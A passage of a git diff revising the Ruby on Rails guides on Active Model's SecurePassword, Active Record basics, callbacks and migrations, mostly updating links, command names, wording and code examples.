-389,8 +392,8 @@ class Person end ``` -With the `human_attribute_name` you can transform attribute names into a more -human format. The human format is defined in your locale file. +With the `human_attribute_name` method, you can transform attribute names into a +more human-readable format. The human-readable format is defined in your locale file(s). * config/locales/app.pt-BR.yml @@ -411,16 +414,15 @@ Person.human_attribute_name('name') # => "Nome" `ActiveModel::Lint::Tests` allows you to test whether an object is compliant with the Active Model API. -* app/models/person.rb +* `app/models/person.rb` ```ruby class Person include ActiveModel::Model - end ``` -* test/models/person_test.rb +* `test/models/person_test.rb` ```ruby require 'test_helper' @@ -455,19 +457,20 @@ features out of the box. ### SecurePassword `ActiveModel::SecurePassword` provides a way to securely store any -password in an encrypted form. On including this module, a +password in an encrypted form. When you include this module, a `has_secure_password` class method is provided which defines -an accessor named `password` with certain validations on it. +a `password` accessor with certain validations on it by default. #### Requirements `ActiveModel::SecurePassword` depends on [`bcrypt`](https://github.com/codahale/bcrypt-ruby 'BCrypt'), -so include this gem in your Gemfile to use `ActiveModel::SecurePassword` correctly. -In order to make this work, the model must have an accessor named `password_digest`. -The `has_secure_password` will add the following validations on the `password` accessor: +so include this gem in your `Gemfile` to use `ActiveModel::SecurePassword` correctly. +In order to make this work, the model must have an accessor named `XXX_digest`. +Where `XXX` is the attribute name of your desired password. +The following validations are added automatically: 1. Password should be present. -2. Password should be equal to its confirmation. +2. Password should be equal to its confirmation (provided `XXX_confirmation` is passed along). 3. The maximum length of a password is 72 (required by `bcrypt` on which ActiveModel::SecurePassword depends) #### Examples @@ -476,7 +479,9 @@ The `has_secure_password` will add the following validations on the `password` a class Person include ActiveModel::SecurePassword has_secure_password - attr_accessor :password_digest + has_secure_password :recovery_password, validations: false + + attr_accessor :password_digest, :recovery_password_digest end person = Person.new @@ -493,7 +498,24 @@ person.valid? # => false person.password = person.password_confirmation = 'a' * 100 person.valid? # => false +# When only password is supplied with no password_confirmation. +person.password = 'aditya' +person.valid? # => true + # When all validations are passed. person.password = person.password_confirmation = 'aditya' person.valid? # => true + +person.recovery_password = "42password" + +person.authenticate('aditya') # => person +person.authenticate('notright') # => false +person.authenticate_password('aditya') # => person +person.authenticate_password('notright') # => false + +person.authenticate_recovery_password('42password') # => person +person.authenticate_recovery_password('notright') # => false + +person.password_digest # => "$2a$04$gF8RfZdoXHvyTjHhiU4ZsO.kQqV9oonYZu31PRE4hLQn3xM2qkpIy" +person.recovery_password_digest # => "$2a$04$iOfhwahFymCs5weB3BNH/uXkTG65HR.qpW.bNhEjFP3ftli3o5DQC" ``` diff --git a/guides/source/active_record_basics.md b/guides/source/active_record_basics.md index d9e9466a33..7f17b19a13 100644 --- a/guides/source/active_record_basics.md +++ b/guides/source/active_record_basics.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Active Record Basics ==================== @@ -13,14 +13,14 @@ After reading this guide, you will know: * How to use Active Record models to manipulate data stored in a relational database. * Active Record schema naming conventions. -* The concepts of database migrations, validations and callbacks. +* The concepts of database migrations, validations, and callbacks. -------------------------------------------------------------------------------- What is Active Record? ---------------------- -Active Record is the M in [MVC](http://en.wikipedia.org/wiki/Model%E2%80%93view%E2%80%93controller) - the +Active Record is the M in [MVC](https://en.wikipedia.org/wiki/Model%E2%80%93view%E2%80%93controller) - the model - which is the layer of the system responsible for representing business data and logic. Active Record facilitates the creation and use of business objects whose data requires persistent storage to a database. It is an @@ -29,7 +29,7 @@ Object Relational Mapping system. ### The Active Record Pattern -[Active Record was described by Martin Fowler](http://www.martinfowler.com/eaaCatalog/activeRecord.html) +[Active Record was described by Martin Fowler](https://www.martinfowler.com/eaaCatalog/activeRecord.html) in his book _Patterns of Enterprise Application Architecture_. In Active Record, objects carry both persistent data and behavior which operates on that data. Active Record takes the opinion that ensuring @@ -38,13 +38,15 @@ object on how to write to and read from the database. ### Object Relational Mapping -Object Relational Mapping, commonly referred to as its abbreviation ORM, is +[Object Relational Mapping](https://en.wikipedia.org/wiki/Object-relational_mapping), commonly referred to as its abbreviation ORM, is a technique that connects the rich objects of an application to tables in a relational database management system. Using ORM, the properties and relationships of the objects in an application can be easily stored and retrieved from a database without writing SQL statements directly and with less overall database access code. +NOTE: Basic knowledge of relational database management systems (RDBMS) and structured query language (SQL) is helpful in order to fully understand Active Record. Please refer to [this tutorial](https://www.w3schools.com/sql/default.asp) (or [this one](http://www.sqlcourse.com/)) or study them by other means if you would like to learn more. + ### Active Record as an ORM Framework Active Record gives us several mechanisms, the most important being the ability @@ -80,9 +82,9 @@ of two or more words, the model class name should follow the Ruby conventions, using the CamelCase form, while the table name must contain the words separated by underscores. Examples: -* Database Table - Plural with underscores separating words (e.g., `book_clubs`). * Model Class - Singular with the first letter of each word capitalized (e.g., `BookClub`). +* Database Table - Plural with underscores separating words (e.g., `book_clubs`). | Model / Class | Table / Schema | | ---------------- | -------------- | @@ -103,9 +105,9 @@ depending on the purpose of these columns. fields that Active Record will look for when you create associations between your models. * **Primary keys** - By default, Active Record will use an integer column named - `id` as the table's primary key. When using [Active Record - Migrations](migrations.html) to create your tables, this column will be - automatically created. + `id` as the table's primary key (`bigint` for Postgres and MYSQL, `integer` + for SQLite). When using [Active Record Migrations](active_record_migrations.html) + to create your tables, this column will be automatically created. There are also some optional column names that will add additional features to Active Record instances: @@ -113,12 +115,12 @@ to Active Record instances: * `created_at` - Automatically gets set to the current date and time when the record is first created. * `updated_at` - Automatically gets set to the current date and time whenever - the record is updated. + the record is created or updated. * `lock_version` - Adds [optimistic - locking](http://api.rubyonrails.org/classes/ActiveRecord/Locking.html) to + locking](https://api.rubyonrails.org/classes/ActiveRecord/Locking.html) to a model. * `type` - Specifies that the model uses [Single Table - Inheritance](http://api.rubyonrails.org/classes/ActiveRecord/Base.html#class-ActiveRecord::Base-label-Single+table+inheritance). + Inheritance](https://api.rubyonrails.org/classes/ActiveRecord/Base.html#class-ActiveRecord::Base-label-Single+table+inheritance). * `(association_name)_type` - Stores the type for [polymorphic associations](association_basics.html#polymorphic-associations). * `(table_name)_count` - Used to cache the number of belonging objects on @@ -142,7 +144,7 @@ end This will create a `Product` model, mapped to a `products` table at the database. By doing this you'll also have the ability to map the columns of each row in that table with the attributes of the instances of your model. Suppose -that the `products` table was created using an SQL statement like: +that the `products` table was created using an SQL (or one of its extensions) statement like: ```sql CREATE TABLE products ( @@ -152,8 +154,9 @@ CREATE TABLE products ( ); ``` -Following the table schema above, you would be able to write code like the -following: +Schema above declares a table with two columns: `id` and `name`. Each row of +this table represents a certain product with these two parameters. Thus, you +would be able to write code like the following: ```ruby p = Product.new @@ -199,6 +202,8 @@ class Product < ApplicationRecord end ``` +NOTE: Active Record does not support using non-primary key columns named `id`. + CRUD: Reading and Writing Data ------------------------------ @@ -208,7 +213,7 @@ to allow an application to read and manipulate data stored within its tables. ### Create -Active Record objects can be created from a hash, a block or have their +Active Record objects can be created from a hash, a block, or have their attributes manually set after creation. The `new` method will return a new object while `create` will return the object and save it to the database. @@ -304,18 +309,29 @@ user = User.find_by(name: 'David') user.destroy ``` +If you'd like to delete several records in bulk, you may use `destroy_by` +or `destroy_all` method: + +```ruby +# find and delete all users named David +User.destroy_by(name: 'David') + +# delete all users +User.destroy_all +``` + Validations ----------- Active Record allows you to validate the state of a model before it gets written into the database. There are several methods that you can use to check your models and validate that an attribute value is not empty, is unique and not -already in the database, follows a specific format and many more. +already in the database, follows a specific format, and many more. Validation is a very important issue to consider when persisting to the database, so the methods `save` and `update` take it into account when -running: they return `false` when validation fails and they didn't actually -perform any operation on the database. All of these have a bang counterpart (that +running: they return `false` when validation fails and they don't actually +perform any operations on the database. All of these have a bang counterpart (that is, `save!` and `update!`), which are stricter in that they raise the exception `ActiveRecord::RecordInvalid` if validation fails. A quick example to illustrate: @@ -339,7 +355,7 @@ Callbacks Active Record callbacks allow you to attach code to certain events in the life-cycle of your models. This enables you to add behavior to your models by transparently executing code when those events occur, like when you create a new -record, update it, destroy it and so on. You can learn more about callbacks in +record, update it, destroy it, and so on. You can learn more about callbacks in the [Active Record Callbacks guide](active_record_callbacks.html). Migrations @@ -373,5 +389,5 @@ provides rollback features. To actually create the table, you'd run `rails db:mi and to roll it back, `rails db:rollback`. Note that the above code is database-agnostic: it will run in MySQL, -PostgreSQL, Oracle and others. You can learn more about migrations in the -[Active Record Migrations guide](migrations.html). +PostgreSQL, Oracle, and others. You can learn more about migrations in the +[Active Record Migrations guide](active_record_migrations.html). diff --git a/guides/source/active_record_callbacks.md b/guides/source/active_record_callbacks.md index fb5d2065d3..614737c342 100644 --- a/guides/source/active_record_callbacks.md +++ b/guides/source/active_record_callbacks.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Active Record Callbacks ======================= @@ -36,7 +36,7 @@ class User < ApplicationRecord before_validation :ensure_login_has_a_value - protected + private def ensure_login_has_a_value if login.nil? self.login = email unless email.blank? @@ -66,7 +66,7 @@ class User < ApplicationRecord # :on takes an array as well after_validation :set_location, on: [ :create, :update ] - protected + private def normalize_name self.name = name.downcase.titleize end @@ -77,7 +77,7 @@ class User < ApplicationRecord end ``` -It is considered good practice to declare callback methods as protected or private. If left public, they can be called from outside of the model and violate the principle of object encapsulation. +It is considered good practice to declare callback methods as private. If left public, they can be called from outside of the model and violate the principle of object encapsulation. Available Callbacks ------------------- @@ -117,6 +117,10 @@ Here is a list with all the available Active Record callbacks, listed in the sam WARNING. `after_save` runs both on create and update, but always _after_ the more specific callbacks `after_create` and `after_update`, no matter the order in which the macro calls were executed. +NOTE: `before_destroy` callbacks should be placed before `dependent: :destroy` +associations (or use the `prepend: true` option), to ensure they execute before +the records are deleted by `dependent: :destroy`. + ### `after_initialize` and `after_find` The `after_initialize` callback will be called whenever an Active Record object is instantiated, either by directly using `new` or when a record is loaded from the database. It can be useful to avoid the need to directly override your Active Record `initialize` method. @@ -180,9 +184,9 @@ class Company < ApplicationRecord after_touch :log_when_employees_or_company_touched private - def log_when_employees_or_company_touched - puts 'Employee/Company was touched' - end + def log_when_employees_or_company_touched + puts 'Employee/Company was touched' + end end >> @employee = Employee.last @@ -190,8 +194,8 @@ end # triggers @employee.company.touch >> @employee.touch -Employee/Company was touched An Employee was touched +Employee/Company was touched => true ``` @@ -202,15 +206,14 @@ The following methods trigger callbacks: * `create` * `create!` -* `decrement!` * `destroy` * `destroy!` * `destroy_all` -* `increment!` * `save` * `save!` * `save(validate: false)` * `toggle!` +* `touch` * `update_attribute` * `update` * `update!` @@ -236,14 +239,12 @@ Skipping Callbacks Just as with validations, it is also possible to skip callbacks by using the following methods: -* `decrement` +* `decrement!` * `decrement_counter` * `delete` * `delete_all` -* `increment` +* `increment!` * `increment_counter` -* `toggle` -* `touch` * `update_column` * `update_columns` * `update_all` @@ -256,9 +257,13 @@ Halting Execution As you start registering new callbacks for your models, they will be queued for execution. This queue will include all your model's validations, the registered callbacks, and the database operation to be executed. -The whole callback chain is wrapped in a transaction. If any _before_ callback method returns exactly `false` or raises an exception, the execution chain gets halted and a ROLLBACK is issued; _after_ callbacks can only accomplish that by raising an exception. +The whole callback chain is wrapped in a transaction. If any callback raises an exception, the execution chain gets halted and a ROLLBACK is issued. To intentionally stop a chain use: -WARNING. Any exception that is not `ActiveRecord::Rollback` or `ActiveRecord::RecordInvalid` will be re-raised by Rails after the callback chain is halted. Raising an exception other than `ActiveRecord::Rollback` or `ActiveRecord::RecordInvalid` may break code that does not expect methods like `save` and `update_attributes` (which normally try to return `true` or `false`) to raise an exception. +```ruby +throw :abort +``` + +WARNING. Any exception that is not `ActiveRecord::Rollback` or `ActiveRecord::RecordInvalid` will be re-raised by Rails after the callback chain is halted. Raising an exception other than `ActiveRecord::Rollback` or `ActiveRecord::RecordInvalid` may break code that does not expect methods like `save` and `update` (which normally try to return `true` or `false`) to raise an exception. Relational Callbacks -------------------- @@ -290,7 +295,7 @@ Article destroyed Conditional Callbacks --------------------- -As with validations, we can also make the calling of a callback method conditional on the satisfaction of a given predicate. We can do this using the `:if` and `:unless` options, which can take a symbol, a string, a `Proc` or an `Array`. You may use the `:if` option when you want to specify under which conditions the callback **should** be called. If you want to specify the conditions under which the callback **should not** be called, then you may use the `:unless` option. +As with validations, we can also make the calling of a callback method conditional on the satisfaction of a given predicate. We can do this using the `:if` and `:unless` options, which can take a symbol, a `Proc` or an `Array`. You may use the `:if` option when you want to specify under which conditions the callback **should** be called. If you want to specify the conditions under which the callback **should not** be called, then you may use the `:unless` option. ### Using `:if` and `:unless` with a `Symbol` @@ -302,24 +307,22 @@ class Order < ApplicationRecord end ``` -### Using `:if` and `:unless` with a String +### Using `:if` and `:unless` with a `Proc` -You can also use a string that will be evaluated using `eval` and hence needs to contain valid Ruby code. You should use this option only when the string represents a really short condition: +It is possible to associate `:if` and `:unless` with a `Proc` object. This option is best suited when writing short validation methods, usually one-liners: ```ruby class Order < ApplicationRecord - before_save :normalize_card_number, if: "paid_with_card?" + before_save :normalize_card_number, + if: Proc.new { |order| order.paid_with_card? } end ``` -### Using `:if` and `:unless` with a `Proc` - -Finally, it is possible to associate `:if` and `:unless` with a `Proc` object. This option is best suited when writing short validation methods, usually one-liners: +As the proc is evaluated in the context of the object, it is also possible to write this as: ```ruby class Order < ApplicationRecord - before_save :normalize_card_number, - if: Proc.new { |order| order.paid_with_card? } + before_save :normalize_card_number, if: Proc.new { paid_with_card? } end ``` @@ -334,6 +337,20 @@ class Comment < ApplicationRecord end ``` +### Combining Callback Conditions + +When multiple conditions define whether or not a callback should happen, an `Array` can be used. Moreover, you can apply both `:if` and `:unless` to the same callback. + +```ruby +class Comment < ApplicationRecord + after_create :send_email_to_author, + if: [Proc.new { |c| c.user.allow_send_email? }, :author_wants_emails?], + unless: Proc.new { |c| c.article.ignore_comments? } +end +``` + +The callback only runs when all the `:if` conditions and none of the `:unless` conditions are evaluated to `true`. + Callback Classes ---------------- @@ -399,7 +416,7 @@ By using the `after_commit` callback we can account for this case. ```ruby class PictureFile < ApplicationRecord - after_commit :delete_picture_file_from_disk, on: [:destroy] + after_commit :delete_picture_file_from_disk, on: :destroy def delete_picture_file_from_disk if File.exist?(filepath) @@ -409,10 +426,10 @@ class PictureFile < ApplicationRecord end ``` -NOTE: the `:on` option specifies when a callback will be fired. If you +NOTE: The `:on` option specifies when a callback will be fired. If you don't supply the `:on` option the callback will fire for every action. -Since using `after_commit` callback only on create, update or delete is +Since using `after_commit` callback only on create, update, or delete is common, there are aliases for those operations: * `after_create_commit` @@ -431,4 +448,35 @@ class PictureFile < ApplicationRecord end ``` -WARNING. The `after_commit` and `after_rollback` callbacks are guaranteed to be called for all models created, updated, or destroyed within a transaction block. If any exceptions are raised within one of these callbacks, they will be ignored so that they don't interfere with the other callbacks. As such, if your callback code could raise an exception, you'll need to rescue it and handle it appropriately within the callback. +WARNING. When a transaction completes, the `after_commit` or `after_rollback` callbacks are called for all models created, updated, or destroyed within that transaction. However, if an exception is raised within one of these callbacks, the exception will bubble up and any remaining `after_commit` or `after_rollback` methods will _not_ be executed. As such, if your callback code could raise an exception, you'll need to rescue it and handle it within the callback in order to allow other callbacks to run. + +WARNING. The code executed within `after_commit` or `after_rollback` callbacks is itself not enclosed within a transaction. + +WARNING. Using both `after_create_commit` and `after_update_commit` in the same model will only allow the last callback defined to take effect, and will override all others. + +```ruby +class User < ApplicationRecord + after_create_commit :log_user_saved_to_db + after_update_commit :log_user_saved_to_db + + private + def log_user_saved_to_db + puts 'User was saved to database' + end +end + +# prints nothing +>> @user = User.create + +# updating @user +>> @user.save +=> User was saved to database +``` + +To register callbacks for both create and update actions, use `after_commit` instead. + +```ruby +class User < ApplicationRecord + after_commit :log_user_saved_to_db, on: [:create, :update] +end +``` diff --git a/guides/source/active_record_migrations.md b/guides/source/active_record_migrations.md index cd6b7fdd67..270e4a3bf9 100644 --- a/guides/source/active_record_migrations.md +++ b/guides/source/active_record_migrations.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Active Record Migrations ======================== @@ -12,7 +12,7 @@ After reading this guide, you will know: * The generators you can use to create them. * The methods Active Record provides to manipulate your database. -* The bin/rails tasks that manipulate migrations and your schema. +* The rails commands that manipulate migrations and your schema. * How migrations relate to `schema.rb`. -------------------------------------------------------------------------------- @@ -21,7 +21,7 @@ Migration Overview ------------------ Migrations are a convenient way to -[alter your database schema over time](http://en.wikipedia.org/wiki/Schema_migration) +[alter your database schema over time](https://en.wikipedia.org/wiki/Schema_migration) in a consistent and easy way. They use a Ruby DSL so that you don't have to write SQL by hand, allowing your schema and changes to be database independent. @@ -123,10 +123,10 @@ Of course, calculating timestamps is no fun, so Active Record provides a generator to handle making it for you: ```bash -$ bin/rails generate migration AddPartNumberToProducts +$ rails generate migration AddPartNumberToProducts ``` -This will create an empty but appropriately named migration: +This will create an appropriately named empty migration: ```ruby class AddPartNumberToProducts < ActiveRecord::Migration[5.0] @@ -135,12 +135,17 @@ class AddPartNumberToProducts < ActiveRecord::Migration[5.0] end ``` -If the migration name is of the form "AddXXXToYYY" or "RemoveXXXFromYYY" and is -followed by a list of column names and types then a migration containing the -appropriate `add_column` and `remove_column` statements will be created. +This generator can do much more than append a timestamp to the file name. +Based on naming conventions and additional (optional) arguments it can +also start fleshing out the migration. + +If the migration name is of the form "AddColumnToTable" or +"RemoveColumnFromTable" and is followed by a list of column names and +types then a migration containing the appropriate `add_column` and +`remove_column` statements will be created. ```bash -$ bin/rails generate migration AddPartNumberToProducts part_number:string +$ rails generate migration AddPartNumberToProducts part_number:string ``` will generate @@ -156,7 +161,7 @@ end If you'd like to add an index on the new column, you can do that as well: ```bash -$ bin/rails generate migration AddPartNumberToProducts part_number:string:index +$ rails generate migration AddPartNumberToProducts part_number:string:index ``` will generate @@ -174,7 +179,7 @@ end Similarly, you can generate a migration to remove a column from the command line: ```bash -$ bin/rails generate migration RemovePartNumberFromProducts part_number:string +$ rails generate migration RemovePartNumberFromProducts part_number:string ``` generates @@ -190,7 +195,7 @@ end You are not limited to one magically generated column. For example: ```bash -$ bin/rails generate migration AddDetailsToProducts part_number:string price:decimal +$ rails generate migration AddDetailsToProducts part_number:string price:decimal ``` generates @@ -209,7 +214,7 @@ followed by a list of column names and types then a migration creating the table XXX with the columns listed will be generated. For example: ```bash -$ bin/rails generate migration CreateProducts name:string part_number:string +$ rails generate migration CreateProducts name:string part_number:string ``` generates @@ -229,11 +234,11 @@ As always, what has been generated for you is just a starting point. You can add or remove from it as you see fit by editing the `db/migrate/YYYYMMDDHHMMSS_add_details_to_products.rb` file. -Also, the generator accepts column type as `references`(also available as +Also, the generator accepts column type as `references` (also available as `belongs_to`). For instance: ```bash -$ bin/rails generate migration AddUserRefToProducts user:references +$ rails generate migration AddUserRefToProducts user:references ``` generates @@ -241,17 +246,18 @@ generates ```ruby class AddUserRefToProducts < ActiveRecord::Migration[5.0] def change - add_reference :products, :user, index: true, foreign_key: true + add_reference :products, :user, foreign_key: true end end ``` This migration will create a `user_id` column and appropriate index. +For more `add_reference` options, visit the [API documentation](https://api.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_reference). There is also a generator which will produce join tables if `JoinTable` is part of the name: ```bash -$ bin/rails g migration CreateJoinTableCustomerProduct customer product +$ rails g migration CreateJoinTableCustomerProduct customer product ``` will produce the following migration: @@ -275,7 +281,7 @@ relevant table. If you tell Rails what columns you want, then statements for adding these columns will also be created. For example, running: ```bash -$ bin/rails generate model Product name:string description:text +$ rails generate model Product name:string description:text ``` will create a migration that looks like this @@ -303,7 +309,7 @@ the command line. They are enclosed by curly braces and follow the field type: For instance, running: ```bash -$ bin/rails generate migration AddDetailsToProducts 'price:decimal{5,2}' supplier:references{polymorphic} +$ rails generate migration AddDetailsToProducts 'price:decimal{5,2}' supplier:references{polymorphic} ``` will produce a migration that looks like this @@ -312,7 +318,7 @@ will produce a migration that looks like this class AddDetailsToProducts < ActiveRecord::Migration[5.0] def change add_column :products, :price, :decimal, precision: 5, scale: 2 - add_reference :products, :supplier, polymorphic: true, index: true + add_reference :products, :supplier, polymorphic: true end end ``` @@ -352,8 +358,14 @@ create_table :products, options: "ENGINE=BLACKHOLE" do |t| end ``` -will append `ENGINE=BLACKHOLE` to the SQL statement used to create the table -(when using MySQL, the default is `ENGINE=InnoDB`). +will append `ENGINE=BLACKHOLE` to the SQL statement used to create the table. + +Also you can pass the `:comment` option with any description for the table +that will be stored in database itself and can be viewed with database administration +tools, such as MySQL Workbench or PgAdmin III. It's highly recommended to specify +comments in migrations for applications with large databases as it helps people +to understand data model and generate documentation. +Currently only the MySQL and PostgreSQL adapters support comments. ### Creating a Join Table @@ -435,7 +447,7 @@ change_column_default :products, :approved, from: true, to: false This sets `:name` field on products to a `NOT NULL` column and the default value of the `:approved` field from true to false. -Note: You could also write the above `change_column_default` migration as +NOTE: You could also write the above `change_column_default` migration as `change_column_default :products, :approved, false`, but unlike the previous example, this would make your migration irreversible. @@ -453,11 +465,13 @@ number of digits after the decimal point. * `default` Allows to set a default value on the column. Note that if you are using a dynamic value (such as a date), the default will only be calculated the first time (i.e. on the date the migration is applied). -* `index` Adds an index for the column. +* `comment` Adds a comment for the column. Some adapters may support additional options; see the adapter specific API docs for further information. +NOTE: `null` and `default` cannot be specified via command line. + ### Foreign Keys While it's not required you might want to add foreign key constraints to @@ -469,7 +483,7 @@ add_foreign_key :articles, :authors This adds a new foreign key to the `author_id` column of the `articles` table. The key references the `id` column of the `authors` table. If the -column names can not be derived from the table names, you can use the +column names cannot be derived from the table names, you can use the `:column` and `:primary_key` options. Rails will generate a name for every foreign key starting with @@ -505,12 +519,12 @@ Product.connection.execute("UPDATE products SET price = 'free' WHERE 1=1") For more details and examples of individual methods, check the API documentation. In particular the documentation for -[`ActiveRecord::ConnectionAdapters::SchemaStatements`](http://api.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html) +[`ActiveRecord::ConnectionAdapters::SchemaStatements`](https://api.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html) (which provides the methods available in the `change`, `up` and `down` methods), -[`ActiveRecord::ConnectionAdapters::TableDefinition`](http://api.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/TableDefinition.html) +[`ActiveRecord::ConnectionAdapters::TableDefinition`](https://api.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/TableDefinition.html) (which provides the methods available on the object yielded by `create_table`) and -[`ActiveRecord::ConnectionAdapters::Table`](http://api.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/Table.html) +[`ActiveRecord::ConnectionAdapters::Table`](https://api.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/Table.html) (which provides the methods available on the object yielded by `change_table`). ### Using the `change` Method @@ -550,7 +564,7 @@ argument. Provide the original column options too, otherwise Rails can't recreate the column exactly when rolling back: ```ruby -remove_column :posts, :slug, :string, null: false, default: '', index: true +remove_column :posts, :slug, :string, null: false, default: '' ``` If you're going to need to use any other methods, you should use `reversible` @@ -717,15 +731,15 @@ you will have to use `structure.sql` as dump method. See Running Migrations ------------------ -Rails provides a set of bin/rails tasks to run certain sets of migrations. +Rails provides a set of rails commands to run certain sets of migrations. -The very first migration related bin/rails task you will use will probably be +The very first migration related rails command you will use will probably be `rails db:migrate`. In its most basic form it just runs the `change` or `up` method for all the migrations that have not yet been run. If there are no such migrations, it exits. It will run these migrations in order based on the date of the migration. -Note that running the `db:migrate` task also invokes the `db:schema:dump` task, which +Note that running the `db:migrate` command also invokes the `db:schema:dump` command, which will update your `db/schema.rb` file to match the structure of your database. If you specify a target version, Active Record will run the required migrations @@ -734,7 +748,7 @@ is the numerical prefix on the migration's filename. For example, to migrate to version 20080906120000 run: ```bash -$ bin/rails db:migrate VERSION=20080906120000 +$ rails db:migrate VERSION=20080906120000 ``` If version 20080906120000 is greater than the current version (i.e., it is @@ -751,7 +765,7 @@ mistake in it and wish to correct it. Rather than tracking down the version number associated with the previous migration you can run: ```bash -$ bin/rails db:rollback +$ rails db:rollback ``` This will rollback the latest migration, either by reverting the `change` @@ -759,31 +773,31 @@ method or by running the `down` method. If you need to undo several migrations you can provide a `STEP` parameter: ```bash -$ bin/rails db:rollback STEP=3 +$ rails db:rollback STEP=3 ``` will revert the last 3 migrations. -The `db:migrate:redo` task is a shortcut for doing a rollback and then migrating -back up again. As with the `db:rollback` task, you can use the `STEP` parameter +The `db:migrate:redo` command is a shortcut for doing a rollback and then migrating +back up again. As with the `db:rollback` command, you can use the `STEP` parameter if you need to go more than one version back, for example: ```bash -$ bin/rails db:migrate:redo STEP=3 +$ rails db:migrate:redo STEP=3 ``` -Neither of these bin/rails tasks do anything you could not do with `db:migrate`. They +Neither of these rails commands do anything you could not do with `db:migrate`. They are simply more convenient, since you do not need to explicitly specify the version to migrate to. ### Setup the Database -The `rails db:setup` task will create the database, load the schema and initialize +The `rails db:setup` command will create the database, load the schema, and initialize it with the seed data. ### Resetting the Database -The `rails db:reset` task will drop the database and set it up again. This is +The `rails db:reset` command will drop the database and set it up again. This is functionally equivalent to `rails db:drop db:setup`. NOTE: This is not the same as running all the migrations. It will only use the @@ -794,28 +808,28 @@ contents of the current `db/schema.rb` or `db/structure.sql` file. If a migratio ### Running Specific Migrations If you need to run a specific migration up or down, the `db:migrate:up` and -`db:migrate:down` tasks will do that. Just specify the appropriate version and +`db:migrate:down` commands will do that. Just specify the appropriate version and the corresponding migration will have its `change`, `up` or `down` method invoked, for example: ```bash -$ bin/rails db:migrate:up VERSION=20080906120000 +$ rails db:migrate:up VERSION=20080906120000 ``` will run the 20080906120000 migration by running the `change` method (or the -`up` method). This task will +`up` method). This command will first check whether the migration is already performed and will do nothing if Active Record believes that it has already been run. ### Running Migrations in Different Environments -By default running `bin/rails db:migrate` will run in the `development` environment. +By default running `rails db:migrate` will run in the `development` environment. To run migrations against another environment you can specify it using the `RAILS_ENV` environment variable while running the command. For example to run migrations against the `test` environment you could run: ```bash -$ bin/rails db:migrate RAILS_ENV=test +$ rails db:migrate RAILS_ENV=test ``` ### Changing the Output of Running Migrations @@ -886,7 +900,7 @@ Occasionally you will make a mistake when writing a migration. If you have already run the migration, then you cannot just edit the migration and run the migration again: Rails thinks it has already run the migration and so will do nothing when you run `rails db:migrate`. You must rollback the migration (for -example with `bin/rails db:rollback`), edit your migration and then run +example with `rails db:rollback`), edit your migration, and then run `rails db:migrate` to run the corrected version. In general, editing existing migrations is not a good idea. You will be @@ -907,38 +921,33 @@ Schema Dumping and You ### What are Schema Files for? Migrations, mighty as they may be, are not the authoritative source for your -database schema. That role falls to either `db/schema.rb` or an SQL file which -Active Record generates by examining the database. They are not designed to be -edited, they just represent the current state of the database. +database schema. Your database remains the authoritative source. By default, +Rails generates `db/schema.rb` which attempts to capture the current state of +your database schema. -There is no need (and it is error prone) to deploy a new instance of an app by -replaying the entire migration history. It is much simpler and faster to just -load into the database a description of the current schema. - -For example, this is how the test database is created: the current development -database is dumped (either to `db/schema.rb` or `db/structure.sql`) and then -loaded into the test database. +It tends to be faster and less error prone to create a new instance of your +application's database by loading the schema file via `rails db:schema:load` +than it is to replay the entire migration history. +[Old migrations](#old-migrations) may fail to apply correctly if those +migrations use changing external dependencies or rely on application code which +evolves separately from your migrations. Schema files are also useful if you want a quick look at what attributes an Active Record object has. This information is not in the model's code and is frequently spread across several migrations, but the information is nicely -summed up in the schema file. The -[annotate_models](https://github.com/ctran/annotate_models) gem automatically -adds and updates comments at the top of each model summarizing the schema if -you desire that functionality. +summed up in the schema file. ### Types of Schema Dumps -There are two ways to dump the schema. This is set in `config/application.rb` -by the `config.active_record.schema_format` setting, which may be either `:sql` -or `:ruby`. +The format of the schema dump generated by Rails is controlled by the +`config.active_record.schema_format` setting in `config/application.rb`. By +default, the format is `:ruby`, but can also be set to `:sql`. If `:ruby` is selected, then the schema is stored in `db/schema.rb`. If you look -at this file you'll find that it looks an awful lot like one very big -migration: +at this file you'll find that it looks an awful lot like one very big migration: ```ruby -ActiveRecord::Schema.define(version: 20080906171750) do +ActiveRecord::Schema.define(version: 2008_09_06_171750) do create_table "authors", force: true do |t| t.string "name" t.datetime "created_at" @@ -947,46 +956,42 @@ ActiveRecord::Schema.define(version: 20080906171750) do create_table "products", force: true do |t| t.string "name" - t.text "description" + t.text "description" t.datetime "created_at" t.datetime "updated_at" - t.string "part_number" + t.string "part_number" end end ``` In many ways this is exactly what it is. This file is created by inspecting the database and expressing its structure using `create_table`, `add_index`, and so -on. Because this is database-independent, it could be loaded into any database -that Active Record supports. This could be very useful if you were to -distribute an application that is able to run against multiple databases. - -There is however a trade-off: `db/schema.rb` cannot express database specific -items such as triggers, stored procedures or check constraints. While in a -migration you can execute custom SQL statements, the schema dumper cannot -reconstitute those statements from the database. If you are using features like -this, then you should set the schema format to `:sql`. - -Instead of using Active Record's schema dumper, the database's structure will -be dumped using a tool specific to the database (via the `db:structure:dump` -rails task) into `db/structure.sql`. For example, for PostgreSQL, the `pg_dump` -utility is used. For MySQL, this file will contain the output of -`SHOW CREATE TABLE` for the various tables. - -Loading these schemas is simply a question of executing the SQL statements they -contain. By definition, this will create a perfect copy of the database's -structure. Using the `:sql` schema format will, however, prevent loading the -schema into a RDBMS other than the one used to create it. +on. + +`db/schema.rb` cannot express everything your 